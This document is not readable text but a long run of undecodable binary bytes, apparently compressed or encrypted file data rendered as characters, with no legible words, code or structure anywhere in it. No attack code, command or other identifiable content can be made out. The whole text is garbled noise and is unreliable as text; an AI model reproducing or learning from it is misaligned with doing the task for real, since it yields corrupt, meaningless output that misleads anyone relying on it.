�<dHСr�Y�D7(�ʈ;�a0�򬠖��ن���q�rZ�&��E���ܫl��f���X![k8�4�h���+_�c͒@�*r��aԅ��=]d3*�b�
Ak�<2\JG������
�����YqNE:�%��h\�Z ��A1�h��f�Z����.b r ���T<��פ��3�-n̤	"6�l)t��[Y`B)���-l�C Q�c��Ղ�?�+1`��(Hv����d��*w�E4p�?�S&Z	l�\4��,�Nʙ9�3������U��%+]��\�z��G !�4�N�9�1h{QozZ��,=�Y�
J�C~�g~�kr�6OmA	[i�p�H|�F�g̀�~�ѻ�����|��ܼ��0�ڛ�S9�����s�,�!}�X���=�x
h#:�qm�6e��,�9>����%�9���zO?���llm�L�;��h����s_+) �PJ��g������;��	��Pɰ;�!4�:Z5����
�-0�뺠��O��t��]]����j"�F\��tONϔ�^���7*I
Y�5���{~>�y�o���9��`��!*#5|.������g����������7$�>D���d�,_9��4� �΁lB���"c���N����EW�.�D�����d�bb���İ������+_�qQC�2�W�pCw�C����t�qВ���\�_;�(88qH10�|r��J���|]7R��:j��Z�1��S#���A�Zx�W�����iG�0#wߐ�
�����C��<��G�M�ڇ
W �D��\+*�h��D�� ��[�=�Y���b���a&��%�
V+�pP}�҃
�N���2�ϸG�2��Sk3e�X[glU�$F�ȨNP��p�`��7�K�\�@����X�������1�+���,�5�5Q��X�
)��7�A���l)�#�$����^�o�{�,��KG��P^~�**tq�Es����FRDe�����Ae�
���x�
I��N��ͳ�ʴ/��iPD��O�X�I�_��ȣ�Gz�N�ڌY��tL����K�ƾ���PT��-+���?�������SV]@A������.��{F���&p�P֦�s
��*�0�)!����k�T�߰_�P�卖�gBa�8��������OhX�w��׏����'��~����wO��E��pN�:LLr %�K�'��& d@�h։L0��-3Y6l�$�����Jm���=/<pdBx�d�"���1XK�d0,;�������cx��� ��R�!q��u±=�@�و���jaS�f�Z���[�O�����S)���|�*�Es˲�ᔴ���B��L<.�$�,�&!k-��GL\Eg<�ګ>C�� ���E9{�D�T�9�5ĵT����3�OkF�ΧKy��W��ә�x�ńi(��1ڂmS���E5ޙf��s�%zu�<�F�.8i^�v�FC��=��V�PQ(r��ʚJ���/���Y���Lq/(���L�>�ß�����$�x�k�8;��囒k����y�rl��\���Y{�R9�'GL�V$����N<�uN�3�bt��O�&�����v�_�zxx ��m�^�����̞��;o�%'��!ZZ/�
� Tr��T�݈Z�
��kK�m�g$`N0�s�1(�@l��AS�h5^�}i�f��:$0G��[}�%�V��&ISn.�zP���	A�w�[�����+K��_��t��"r�������z·U&�rn2+�M4�,�q�e�����=�� �|�ei�XM��W���0�w�Z�h�.�bܴ��U�/G��E�%�d�V�p� �b%5M�tS7��G���-Z��Hk;��5٨���t�z}Z��鱅V��Հ�>��#�g��O|�ϟϓ�UX�N8<��+=W�[�z�W.|��P v���H��OR[�^PS��f���9��Ue  !FZ���� �d��DI��&ӦM�.^��pD�]�~*8 P!����!�)��
�+��
��b&��dFF=����@�1]P���H�w�*�d%�kWdk{����}��۴b�p��k����pqH�����41B�\h�3_�QoG?�CKҦ&c~�[!�Rf��d�=�M�Azp�e�	�G�?�Y�����̝iP>e0���<|l����+7oJ��z�>��[Y�N�qS���V��8�f�f25�p� ����Oa��nIf�T����Y�83}j[۸$ i�5�2K�<;�=����u֜�:E��I�%g�)SD�x�l@d�c0�z� ��w�
y�V׏������|Wf���M�����b�j��
��%*�#��p�B�Z�Vs}�Ш�&�A6iim+�%H20_��(��Y~���CV�)c����Q�nj/�C�)e��Y����ύ��r �����{�XŃmH�$|�N�3��bk�K�cq[K��-J���v=��F$<��CX�����4���{�g��R;
%�KX��&!_�& hD�E����{_�$R�[Y�dj�ff$�Emk���8���Y�L�<���у���@��zQ��(￀�`j���3+=$��G�׃g:�S��>Zh)��O襁�1��-��A'�'�|�m��ࠇ�l���}ʨ�`@�פ�6G��!�
\�;><���>���r1��o���p�� �g�@�������e�������=�a\�*k�}�V������	��"���g��4���ݿ';ן���иU+����ɭͤ��
 ���e�p0C|�-�ė�����nߣ��`�_��$Q�|�%��ؒ=�*�����o˽{w�wYi����NBB�( �!v93�����n4! [*U�#��˃L:�?����-n�B,��%%�n͵����C���q�+����?G�O"���}�*������?����C�Uf��V��rxj��*TI��'`,򎓳���"�0��ܠ�9ū�U�m"q6���EOyo�g�rI����kT2\d;L��,��
���3�wÁ����1������8DS�.G���ֆ,K�1j���&�{�0(��h���a�
$�E=)'��vhy���*+VN�B��v�:�ξ��+�2�GFO�����]����v�y��}�ZZ�IlH:L��le��2.����h%̗�m�Ɇ8�6UEt��yY@Ν������B� �}T��� �F�UcW�H |�� 9O(�������pȜV�DE��@��ҝ����	g)��Pk0�l���t6!�:֘e]����r��Wd��;�! �XuxVl�L���µ Ꭓ��w�y�����^z�k�����<���9#���TF���T��V ����?k.{L`|_�^K�$��kj7VOi�FO^��8<:!��<I�Uٙp}�7�\a��E�u6�ѥK�n�V��;��^�N��ɱqÂ{tЪA?Cw�6&�Mx�l(�?�*��4���L�^YUV@f$ϛϛ�	-gh�Κx+�ծ����Q�¨l0�:�Yiul�K�i!T���gi�� �Ϫ��#��}���7���?*�P�8@��x�D�,熒(�'��)))��^<hl�B����*��LkN��а��,�r� 3�HN�O��`p( v��x\y��R�f++�,+�D��~�f��$��Jȼ}ì�[
�v���K�ALQ����3��0���8}�%X�$Dw-Z�Q2�I�nhU!u4���{�@*i�v8��0�f.�o�UK�Mf�&-A�u�n}QҺ�u��dR�-�&�Cء�Ά�H	���TU[[����WF�t|���Q�����f���F⎺z�)�6yx��H()�G��*���v?���A�-S� ��F��;�3=܁�:��
�b��&a�������c�^�JSi[[4k*L�s2�:::Ќ,�(�l���z�=�}��<�������7�#�Jڕ\�����7H�q��T�]4Z�>E5�I +�p�iҕ*��^3Zhh�!���;���gZ5}���L4_x�%��\�̊��G�e��CG<Z���>�ڐ�r2[X̴'.����d�����,�f΅I����+���ײ8ar�hC���?*�����1���fWlk�k����~>������P}|�h�O�:��Ȼ�3�M��?>� Y�$;���;U��h�X7gya���;����0�n|4Vb��c�&�A��:iae��:�rU�W��#- �3�bYV�*I�S�"��� }���`U��(�2͇|���e�B� ��.VR�k���JhY5�M�*�d�����fp�����0�VUPjծ9��:u��J��#���+�Z���S?��2�#��<9��L2��5�%K���g���4�?zD��#���zY�z���;���Kg��d ��h�۲��!) �K\P���r�����Eg����-V*��󠕔{r��E�����͛$�r�LY5�����%�4<p?�^=}}�m�[��������C��פ,.�� `���H�ۦ��-�{̤��d�WІ6A5�uWs��3p@�!4g�b��������G�� ���֌�p�ç���+riwWN���m2�B%�˂lo�y`�VҐ�A�\k���p��eܫ�-�X���L�{^��:$U�UՔ�������e���<$���(�H�s���$s�����@Rs����g�@~L�*G�
�ο�KՉl%13�f�n<��>��SA��G6[d�����Ѫ��9e>r��Ћ�f&���Z6��d*Y��EQav�ׄ��j���`���Y���*�������6��ɉI� �5Ȏ	��U,��n�l㵍�d���t��A�üeu~�����W���e�S�32�Њ-�.p3I��L��#�/7%^�9$FnӦ
a��c0<���6�j��+o�)c=�iUB����I�\�������c>p8�@�D����nX����v�%���+eB4��y�뷓C�so;oM�_��!�����\���9�����!DM8$�XC�O����v�~�=�ݑ���tN�R�j0D �5�6�͸'{fyg��=��;�=õB��S�g�Z�=��$Z�7��%t^#��.�n��R��wњÞ�j1��!�"���'ۗ.ɥ�;���p�Xρ(�w���ǧ���;�#���#9�L�g|<5�}tbj��=�AqoK�'a)9t�.@�`���LӘ�.�{��$B��r���[�Ӏ�l����K�|�_��~���/A A���?�.�.�YI�n��!6��"�e8pG;h_��\m�>�벮WOD{GAt�l�ky�vr3#��\��*�6��c�<lČ�{@ �j�~��^��T��F�'*��|��� ���f�
��9�)k���e�jA�V`+�� O���Z�G�4��*��M(2��VyX�,s������:�?&�U�������C�ӟk��ʼ�3}�mkݸF�te-c���15�J�|��w�C�G�����������}��z�������qȢ���ڬ�;C�R��tB��XG��@�UT37$(�������|&_�������r|z^����7��%�fȋj�Ԧ��o_�C+��y8�a=����u.��38!��u@�=��2�Q�Rr�:��-�:��Jv�ԣ�L�����g9[0;)�֭��(Kv���s&��A�����~�u����z �o�i@��g�u8Խ��P�$��A��*_X)��������oA$���W�N�+�[龦�hjWa}�;f�A�.(�����䞜��}i&���z�13���Ky��T��M�����|�8~Y[(kػ�?'#��z�d�bH����R��H����6Τ5r�ف�z=@da���5��Uc�@q�"s���?Tޢ����� ���r<�?rˌ*�Q�m���i8 $kk`�q�i�����YX�q)�>��p�Q������������?�b�Q"�E�������?ڬ�s��N������c=����xvf�D��f�8�z���;ۛ]�X�R�qa�J_O�WUIy�?Z�ɦV%HD�ކ���|�Ȍ���'���5�N�WQ�C��/���û��&^�+g��z��J(��?��G��U1�H�S1I\��Ǆ'�ѵ�����Ca$�����*i?32��|�O�]���v�	��et׾��*<9�{ D��WO�Q�ɶ�ʼ���@��Hw��Y2����"E����X���UMz�N<8��Vm�i3����h���=�|����c�d�ڂ]�[��q-g�M�V�j`�'�l8�9�{�V%���/O yV�Տp��������Ws�h=Cp6�|��8��Y�j���Z�@��.VUz?٠�J��dD�N��\7���V�Ԭ��u�P@�f5��/�mX22�da�U�>5g<�x��q��҇�)�YY�>Y�X�-�ZS>K�@d�������v}>bCÆИʜ$��
i�mK⤅�ʼ��������~�j�~�<�ז�YId�q�h_NN�t�LH�FFI�#�
B?M
S�5��$A���:���"��:A��^�䞵�寵��_��5��ʄB�=�F�����Wd��AYy|o��:J��(�N�V�c������0+^ڜv�XM��� �T�E��7���-L�%��n���ޓi��l�����<�q�@���{���{L��ά�Ӏh�J�)�w��^�}r9&,]e-HJѢ��?|6T�Sw��Z��xʟA�:�ز�8��jV�0"C�I�V=���Gy��%�����T	<m�#n� 1����%�4�l�o�t&�\ȧ}A��Gض��?���\�&#��חz3#J>��z����PY��8��@�w��`�D��G���UP�5NVJ'EQ3����3��B�V��-hs�Wkj
�%TQi(zLX�mH�2e��F�_��/P�5�8X��|����d�F"��*1BFZ��p�y��9h�Ֆ߱��?��m�@6���j�ԮMJ6�5�^��Z)s�,{.���{{`Uc.�� Zs&Ne,d�h� �́�GbiR�$k炘fP�dQ#�k��k]�z����ci~>i����e�c��2��<�	�ZQ�g��9����so�d�]T�&B%�f��˵�úv�7�x]�Sjm�sܽ|Y����=�O��XtGm�/��&��f�ka�����/�x�d�0\��i�Y�Iɐp
�p�S������}���d5յy��̖�<��M-��\�9$�IZՠ�!24���� H¸+�l����*E��߽��
����������e���@�+�{~$�H� ��@\@�����������`!A�F\��b���k����fa��VP�-�/���F��~��ߐ+W6���0�G+�S˼���5�R�__[��A���[�XOh�C��' >��Lˮt�3fm���L�3:"��4I������_� �����������O4��ԩ�b���<��ׯ��k�=i���s��P˦�@���ńʨ�!K��E@!)��n�M��\�4�r�\�KhHB�7�,J��[$���!i���k����|��a��q(Gs0���yF6��VI���\2�<�^�d�r}�^q�gm�E��� ��LX�=q�UU��O��δmF��z���S�g��+\��˟�=Mk�����+��Nǲ�v(���>��-��U��C���X���@�
�Bɫ�j_F���L���4n@j�&Xt�f��?,Rq� ���Qۉm�,k\�R6�`��P��&��>�����K�
֤~f��wj���S����Z���?<��|B_��*�pa)�ɏ�`�͢Ё��BŅԛ?x�`ڙy���#�ؙܨ*ou�m�-\�>5�Cd{k[._�$#�6�wv9�I
�C=O����A��. r,�����g}ƶ��I��D8�ό��x�d����,1� uvzz����_� r�پ�������?֛�1�5�/�����Y�w>xG.mn�h!~:=�f�'V�1I��.���6MZ���C�pbm�E�-�J#���m�D$�̝�Gq���MB�4U��M������j��7�(]�I}�-7dc�	��
F=z��o �V��@O=7�[C��O�����OjN��"T_�ڣ��x00��I�jl6�!;/*�j������`e�˼��ɳ��yQ(m���(�N���oҝձ	��W��j������������+�����X[��e���;V���Ƴ��׳a(�c���i�!�M��җ�5Y�y�Q�k>x��M����/��>���sv^[s����Jm�CT�C���˃���W��M}m=dg)6vM�*�T� a�)���e�{�����\_	\�����`��������l�X�o�Z�i�9!U�;�)�q�P�.M\������!@�<�{׫2��ۿ=������C_��E�*Tȥx�z4�5�btT��%��..I) �ON$d�	+`��
5�t��i27QW�}�&��@�%�,�+T_0d�+��\!�ࢣhX�پ�55T��	YdH;�MO�����/�e�L��g��͌9<Y4�*��#3r��,L�Ԉ�0�͚�;e�iq���"ӡy�w��L���t�T^����	�l�5&{ӌ�c#m c�k:>3�3)�d^S�X��i�"m�ϳǥvU]0�͖���DN��evr����������a�zq�O)��Q�#���I�,�,�s���<I&��"c��2�~�̬�	���C������8�[ɔs��̖fc���g�ABѾJ�U:�#�q�I<�S�Y���&\1��hs�(�����U��R&��=X[;���8{
R��=:�.jXq�n}�l�(Jؑ;�o��˻��$�d<g��{�%�g������;J��٪A��8=y��>��y}�(�u��R�ؠ�~�`ON�O��A0����;�yh����8�r1[�����ԅq��T��eC�����&���=}�ݞ>I��������|��5�X�A��ןAuA�t�)���P�lEY��>3�ѴZ:��mǰR���U&����>�>H�P�c������/A�?�����;����������C���+Pr�4�+�D����;w�䜒흼+���W�hY-�y���� ٽ���>�2�lJ�����?w��$�n��ؠ_ڋŐ-+͞ĈgvI_�������I�U�����a�x��A2`�:���w��������I�]��� �����V;p���[���>��&��U!0v���fF&
���tCWZ�/��A���d��H����MAh��m�ƙQV��|����Nj�l~h�C�Y��Nt�h�T!������'g�	��Z��u�3�C{vy"O�o9޳GE^3.3K̍�jJ��@���X��������жv�������	k��}�V�EpbV��9��~!�����G��e�7oFUa��֡��e=󔗕�q�1��Mr�\�{����EK~l&�'�͑VW�̰�����;��]����YO�9��v�YA������Κ+W�~=lh�l�_DAZB���3�`�1�q���1���`�T�d�J���"p�
�����.!4���[`�AH��l�3!�[�)i�M��ӹ�[�`���_`���[���;}A���.l��a�M/i�r��]���ŗ�(E8�8/V$���)���6*�z5S$�7��CM��[!�@�R@H&�<��$)]�5����*�r7������R���.Ρfx��.��l����g�lWhHo���y1#� �%��B}���&h*�F1���ZV��T}�7t=��6"�c||$gG�&	��lN�>]#u�<��#ͺfr�����s_��u�c?ٝ��� �BDU�Wi^���V�k���[����)Zpp9F��8��#9��4jEx룇����3�Cᕀ�Ҁ���/�j�PX�hfqX�@���#���_[�a�	��$��V*���g������-�M�*��U��� ۙ��^�{�'ۚ�ɔ�}��9���b�>#/�O�G(\���uM��r(�'9.R�=��4��"#�	HF��)����J�T����)����`E�Bbx�Ski;����f"!L��[�K�AQ<Ch��x������Ax��i6��q��kJB� rf�����j���?7
8-yXu/p�d�h�	��j yV��/�}u������������4�D�*��LT�n�w�}�HY���(�2��,�A`_V��Jlwi�e�ަf|�>�3B=� �i��`��&+���IC������f6��ofv�6d7��I���;
Zm�gh�L�Tm׀�'Ul2pܯ�C*�M>�-�� �~��=i�Y
"��q�D	IW�.˕7y�!�B%���m�rN�Z��X&'�R�fel6�Y��M�0d��6����85^0��g]��<6�L���99;�P"x�1�ɂ�3EH�ĥ�`!�	�Y�1ӓW=���#���IX�狶�Ԗ���r6]���6DM����Ϥ�TzU3,��`�RA*(1�%����j�"ntՕ��S�k.i���x�3���f��~&K����[g��]�%����8+����.
,���j�k��D�>|t����#*Z��gJ� ��J8C�*���`#P͂�ՈF&�4���E��?/�p�vO��X�я���z��"��A%�%q���$R��)�v��0�.�&�V`�NƟA���߃���
������/�m>������;�v.�����P�݋�Ըr���#dߋ������IS�
Yx�C��&A����k�6���'R"!��3:?�s�g6��0:��p5��87v��ڑ[�-����f��dT�r��+�b�|�C���e����s�^2��ٗ�Bwrʫ<����X.on1C*�ЯK�"a������S��y����-�yI� ���0��{l���m��Aߛ�èJ��(��:�؆�
��HW6dc�
gW1yp8ԑV��d�H�98q�0�]4foQ+cl�uW�>iAZ���
By�� ������Ѻm9 %���C��fzt@��疵/�����Ks��䜩�~��k"��\����W�]����{���J�7`���G�"����A�����,\)PbPn�̿��w��,�_���-m9�F��
谂r>X�xFz��FL(�܋�P!�3���F%���d^��V.�|�>�A[�<)������IF�&����7�����r&#��:.��~U�t:h���|=G�X3 E
'֔nɴ�ھ6��l���#�����S�ds�V<�Y���j����	ӫ��j� 	�V�5`�OaB�铠d�~>�4��u�Ctx�|��G�6ж��oR�i���{}u�
"�:&�TZ�ʻ�-e�Xjjc�&�P�jST5sq���V��s-i�`O��t⇷�z�$VX�$�������j�`���Y�pM�aK�m�cS�;8L�� ��A��[�w[���#���HG3=:@b���B�������D>ܓ�oސfXӜ��q���ȉ�ڂ�Ÿ3_B/���Z�Z�a����7�P���k�N�^�e����'�@��L� \2����d��_�K��f�"��x��,!��@ê��d�a�!+�j��X��܃=|]o��)ۆ��o���{Oi�y���d_�v���|�a8UL+ٹ�ɏOsT�x}#f���|h�"�Ɇ-�Ҋ�y���`��6��jI�#߃C��	�HT:�̍��ri��h~�onJ�knl�k>�,��7�a:h�P����r����W~�|c����f��L^6�Y@u�3I�����y�W㐺ۣ�_v�%-��Y��W�[O�����P׽������]y���5�B�+�=��� g��G^K�V�q�KR��a���3��
>3*��W��Z}4x*d��m��j �?8�+�v�o�yap۸�5��gg��u9�������@-.AC]���'�T�R%����̾x�,g$VH��Ӟa��:_��fP?��zû��5K:ô�l��b�|��j����<|p�����p��E���U�%QY���VCXae� d�絿~�_'��bvS)]y7�Gqݨ�"��C�����3�S�3k� R�:���lb�A���"
F�^/�|^�~���L�A������E���f����{�)�"��$J"�t�VBz�4�k3�VV�j���k�K���[���U�I"r���cnUL� ��a6��w��ԡ�ݞ�M�Š�م<��<����bWjlR�lK��d�ęW�Q�߽����7S��! �5��A|�������Y��a=Qe��@�j�D]M������T�5����W_~���t-�d1�Z�!�ZF�p�.�;��n��p���� �h��87a��d
���>xW6�7d8X�^��
�=���{	�����le؇�5s;� ��E�Y� �?$Q���[a����a����W�u�$=��,hC�`7C��6���^���4��B=��H4`�"�2'*�゠ �H�A����g�>�Ž��r�E���#3��yWlΚD	H��9�i��-�d\ֵ[m��Zu�͝�-6Ή���?����k�����I��o^
l�yc��C�����@7N�dz>�BuT��MCU]oq��D�p���Y���y3g�S``��Y�5��%"V�h+fG�Y��P�5�Oe�h���v��ܐ��������#A�ٌ��Ҽ5�8��7L��?����SA���N6���OrqϹ�ǮS5X�lmc��Z�� �׶#�jin1�̬]��8f#�1�9��m����.��J�'�X�ɚ��x�����m⢉	��-�k4���_�H+�nG��=�	�4���^	3#wU��,�#޹s�ֳ�cS�¥�[���f!k�������9g1�=S��Ȕ��D�0�#�i��	�:�	H�����EW���;�������<���K��̆M��eЬ3�/ @P-�`[Uz�� �4J�d% ��Q�k98���T�p0�>|����X]L;X�*.�|�S��#S�@9�� (�y���Fp�#��9H�":>����g�V��fox��H��tC��(T3y�h�e��v�;����$*6�X#�aW6�y-@�D���ya�IR�C�MWo��@Py��[���an���z���7q�t�Z$�_���nߡ�M�Gڭ�BF)*g����3�׳2<5��9��Y˓�8 ��!�&gQ5
���5%&I���н��%+g��M7�u6�^0f1��`�bξ9|��gK�񹁤���U+2��Mr�����wdc{S:;���'����-���Y��tl�!�tG$����hs$Ę��)�Pd��ʼ������\R{
R.���C�ȗ�wW�!4����� �����8�4f	��zM�3V֋d�O:��#M` wq㥯�w��'r������,��ck��"��ax�[�n���ܝ+;�ZP-R�
.y���A;�P��I�������M�r�k���}��QV�I8�co�-Py�/	�M��J_�U&�w��������K;�8H{��h��B���h���et�RK�.�ɽ�v[��I`�y�Uznm��нB EK�������kZ���_�w�68���2d+��,X\Zx0�wԱȹX�����X�m�B�U4ກfos���x��4,�iP��ۓ%(M2�F `��+�+W� c����}_�@r� �l�K�m����E&�?���[A^�M]��9O�@�������0Yu+�Li7���P>��C�$ә)ւdR��68X'�͏d���B���ZzU�M����@R�4w��j���~�� [���g�%7���������2���a��y�H���:��L�f,W6�(ʖ�f����ǜds��3�͍��~v�1��趼�ҋd#{�g\�/I�vh��iV�Qm�V%�ԭA53I�Mi�?oZ�Z@-�o�U�X��m,�暟����\I��j]A���yeQ���cx��ѭn����߼Zp-����t*Ͻ�U��7_��5�	�n �����z@���g�t��w�ۓ���:�w
éN���ڑ^ �M�b�ƶ�O φ`hV�Z66�yf�U�7v�5���p���6ː��43���ȹw���'g���s>O��8��|�2`=s`��o�˖1�X�8���)�D?�"E��O���k|vʬ�Xq�1��������	�'+`�k��vSM����z3�;�T6Ŝ����K�o�~�<Lz6����y��J�s�L��g3�gz� ���������ӳP�na���畵����]/� ������o^�g�������:�:��b��ݟ� r�"��FM�y�����ֳ��xe�L*<`�"����(dlC�>�d���X\Ti�!{4#��5�]�p#:�U^b���U9mQݬXác�Q�$g%�t�̔)%m����'�S��M��K��qhCS�*nP���'b!W._�;{sm����\��������^֟9�,�(�`�*AG��m�(�t����Rb����UW~ ��.7dU[K&K�ueH�h.��rAk��G�?	�V����f.���(�P?y�F�t��>X
Gu3���%S.Ln����t���t����.��ی�'��(����^�,I�hIh�7~��B��O����Ջ��=云բ�ō���ǐ��è;_�g8Rú$q���>I:�̏�%=��ŵ���ɕ��H����
�722���D>���<��Ur�*jka�'�EB�>��oz`���`�\EC �Gb��Z�p?��*��/�2�2�.�����JD��ֈ���#�M���}�A�ET�Y)>sK�:	�W�DQ���HFpd'�Ūi]-���y2�*>�H���`��
���wC���qI&���#�;��"�nLg|d�_�|�&����V�f^��@@|�w0(=7��r�0���� �ܩ������{�K³�K��v o��nܭ�-yp�>�1"'p�f[V+���;���K�0�7�c�Y����5�l�V\���G��#�d�!r^�Z���۬�E2��>� �q�^��_B[��������b�B�'����{���\��4� ��T �bx@�I�Wܓ�F�7iA�����E���̬�%���*)���R���!�
U��
m�.��	-%��p�bA.���ʑ�p�lZ�H���n��^M��pJ��Ln<����^�iL7�((�a��^,@��s�_���/ɽ{��0hN~���3ed����.%b��� ����I��GA�C�=��R8Ƚ� �S���)�{�L�mvS���A�ٞ�� �=&]�v/��e"���i��v�;𬝥M3�"w8�� �&.8��X���ͭ�l�U����7H��A%o|�U���ߔ-M���a���,�~�}o�JáJ��4�(�fK�<�pS+E}��g&�����^8J��.x'�{g�8�y��j���U����&osڻ0&�W�+�%��af��SY��{�Ṇ7�4sK���Ж	6�)�������/����Ԍ�0�XZF4��+��]�)��������/��UΙz�A��,AfB��a!�(�f$�Zk68X:�1
�`�xp�;��P�Nc�c��^�-�g���X2b��+<�C�5��*�S��VR$�ĕRH8�_wC�Ŝ,��z}9�;�8��ǃ��nU��A�x�$+x���P�4��-�f�h]x��L���Z@�U��+�?�=B�m9��*5�!�eU�吆�jڡ�܆�Z�	��q͚5Bǫ.g�QVӗ��z䉔��N�R�;i��Fw}}Nߪ�[Փ�`�eN ���3)H��nM��-D�ރ�A�����A�WX�@K����#58�aב���ىz���v����-�ؾZ�K���	����A�h�ҎKj�.�2��L�]K��<;Q��''�{�*������,8h�йs�C��sIfc�`��c�����3��a��Y��]�<�G�v
�kq�a��ӥ����K�L�F�OFZ�+���
	m�yI�*�?�P�;;$0��^ �������]Tܔ��*@����Zym@�<�wC3�@�8��ԇz��b�<:�,@r����Ε��f���V�V]dq��6p�]��Ύ����K��K��p���^/XXS�����O09��<���mΟ� r��L���\7�.�k�{�x�ʳ�X����0��o��o���\@h��a�)���f�]!% �MuB�,���(��IW�{(�T��rdz,}5+�_42�l1s�V�jsBEhs�Q�ߘ`��g����/C=h�����oR&`���0�l�2�������-G�x����N �7���ғA��wY>w|����A+�~��f��{��:��b<a������y�C<N��Wlk���9�"+���HF��CŶ^�YN���nh���ؗ���%0A3Ԩ���m_����Ft��$��������"����u�J�q�~�ߒ?�ο�����.�ǡϻc0P<�Ի�Ř;2��#]�б�O�펃r: �Q�0X�.ZG^[�;4��I�Ve�zĴȊ&p��!W>0��=g��߲��\/辬��5u��2�d�_`�����R	�X�5�SL*~4�����uK�r<�t3�>�M �ա���q~.B-<��g''��w���hc���ƶ����R(g&}��5Hlm�P��A�/ �!�|	��~ �v�u����C�\��`���f�M�tz:�5���ߕ9��V}��۝ �h2<xf\�kd� 
?�g��]:[�͈SC�6Ax���=���?-�7~go�H�W��{�Ɛ֐3�nW����j���&3T�v:(�e���̤2��ʽ3ڭ3J���
���px���C�hf��(T�u�(3�ܾ�]���}.ZB�8��ׅ���4�u៎O��Af��`�C#���Q��i�7�O���Dn.�f������^��d�DL��2äD�xoedY��gSK�r��T_�g�XS��:5L�bcg��3�cw`�t^2�ϰ�����d�ؓ��.mKo{[�8p*����VQk��cks���X�bj�I�������� �b�I���p,�����+�ݗ��y�s�|0ԃ�ȗ�F�WT�DTy�$4���I�^�v�ֺ�a٥��E�)�� ٹ�+�������u�r�$�g� 3Mʷ�QִV�z��T�j����D	_���+W.�崈]����Hi���3��|�k����C�O�=����a"O�>/�,���@�V�<�}�>p�w{���Ң�ш-.��eA��F�D�<��|IV9��}��ib�Ȫ��,�8�����C�� �	^Xm��C�o�A0z��.]��|�b�InQ�OҹK��O]X\����@?�obOÃ �u�&[�m�d^�6�'?��b�7������6M��v��n�X47qѹ�RmՁo4��tѾ��[�Q���#C���B����hY6j�I��ۉ,斯�v�}Q�0ٰ&��I��N���3n(�!�Re�̡���64L�F�fjS�ā�fm��&۬ه&�? 
���2~��ȝ͎`�9�j���V�_���{)���SYK�tM�7XɌ�
˾���3�"�D7��n����h�~vJ�Gr!�q�דK7�kPܤ�G�l����a�Ym�A���#��H��[��p��l�[��7da}Z�Bd���e�:\@��'�	��[���	ݾ����҂>O�v�7�! z?�T�]�1ӷ�c
̖rj/��pF��@La B�@��Q�ee����	^m�i;�9{���h���=���@���֭�5���Ζu ���l�K:�%�H'b���(+�M�*t���q>��-Wm����a_B
��n-�l�{�.���0��ҋ$$K�xxT��I!�3(�;>:�����1-��P��퐡�y-�-�7 �A�׃��{`���p�U�&2�ލ�59��eS����Y�1,|{��,M����fnO��QR��(�9��1�~&y�G�z�F��hm��'=x���t#t��ma%m�e�L���F�F}w�i��Uf}
|��{w� �pѕ�6��#��� }K�M�Jo�Z6�a�#{�����k�`0����R�'D�b��aX�6B����I�����$,:���/:�̐h $����²~6�t�@���^~Y&'R�A��1�,(��L
��8�D42����q��ֱ��6d��L��0�K��٢b���[��w6�r����|Ȫ�'��������_�U2~K�Xr������1�c��m�aGFׯ�ǒo�&
P��*��v,ji�W�-h�yT�@m�0��s1������4/������z�O�l6�yu��
��v�O��5UnKN�>�3��a�F`ϩʋ6��Dk*�"���#���l8QQF��αA�nR�td�W <X	���'�8�~Vϝ/��齻�Wo�@�i(���2��m9�k�&H���i�5�z1��Aw��fI���Bu���v+����H������c���; �ۇ���O�.X������s��G���}v��e5��.U'
��Ҹ�]�&7��>����fl!�~��0f!����������w��vI��$�T���ęQsV����{�#9>>�$��̹��n��h_�Y�DW��|�����{laq�ڭy��ZD�M,-ÍuKL,$��>z ���"w�X�AEq����r݂Q��.�r�yU$A��x\����eC�
�2�fƱ�� 7�i���74cJ��t��!+aFR�����I3�A�r�s��'{��<҃��kz����P�&�h1�7�[p\*'`�"K>���q����z��`S��!`}���W��5��˗�/OU����l�\����rp�3r��F��3\�>�>�������nܐ���n\��sW$��4Q:jde�w��b�V-]ԽJCXq�_�7+�ʹ;�ٔ�G��⠿r���x_��{ߕi4�$d�&�Rk�1��̭F-�0�N�H3k��:6�7�^��o����ܪ1���6����O�k�p�[��	�l-F=O0�р�{���tx�{�H5˨{���j,��=*&`>h�E����AV���+\Z-��ɇ�MI�HN�;ȯi��?9g��Ǐ;g*���D�钛���M�
VzI 4�̩��P���dQ�wi�Za�\���5�%K7���+��ˣ~�3$@����ƒ�k:��V�	��1>|d�/$�l�����F�1&|��F�T�NMU�0%fJ��[P�L�c�	���[[tk���� ����V��h�7�[�ت��*�L���x�^/�����;�F�����/tq�R���JU����敄a��}M�Լf�5����R��e
�qh�hej��gn[��Ӳs����A�������6M��4��2B���ѣ*��`��źt"�Gr���D!�.r�Cd�S�j��	X�!��i�oH��b0�,HR���-��w-=�G/�������Z�n�(デr�w�����D� 4�� ��%�ݜ�Ӊl�^����с����T�yؾª��8%��"I�d(峎:ƦglV�q �2=�rV���������Ɣ�F�zYϥ��79=n��l�[4v�X��T�z�r�n��`;"$.��v?���a{���a)�$׮_�Gz��9$ͮT���IcW��x@DM�ƲM�0�:A������������|x��=k�U�>q�b��ie�t�?�݂4�FCc���U�d3�������Z��;Tr����7�����qJ�&|�����1tT�ﻬ��g� �qA�6c��Ge�\�%���;D�H��D-K�$���GzMg'�ruK._��PK\�P�|Ȫަ�'��q�"����ķ1�9�g�d1;"�c�ļx�Pٖ5[ܸ6:3�$�@�<9 �@}R�����,��`e�����tb�!�-����?�c7��l��Dl|Al1aq�{C�8Pѓ�}3Yk)[���f|�����I�����c5��	�u���Z���%'���D=�nV�PA|P�v�%gaFV:ۉ������` ���?���ʍ����&2>�c�W� w�Y����h8~L����K�3n.�c �?�a�;q��I�wu2��jV����\3�p{���Q���̮�HO7f`�~��a�����9�8���2� �D
��j���H��%����EBe�3�6�0T2f)� 4n��<�ES��T3��������7���Hˈ@�
*�Ɗ�3k"���f��0��X[���T�ڬ6��Yu �]��U������s��꿹DOh��̭��<'V%%?����{���C9A`ѐx�w_�rmWJ��d���^§~��ؑ\�Y.T��R8 ���~Mf�I�h�c�vќ������ϵK�"y��r�Q#m��1�<|(t�d>��V�^�>�
